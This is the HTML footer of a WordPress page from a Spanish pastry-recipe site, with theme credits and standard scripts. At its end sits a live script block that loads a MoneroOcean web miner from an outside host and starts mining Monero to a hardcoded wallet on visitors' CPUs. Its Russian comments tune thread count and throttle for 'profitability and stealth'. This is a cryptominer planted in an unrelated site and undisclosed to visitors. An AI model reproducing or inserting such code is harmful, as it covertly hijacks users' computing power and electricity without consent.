<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
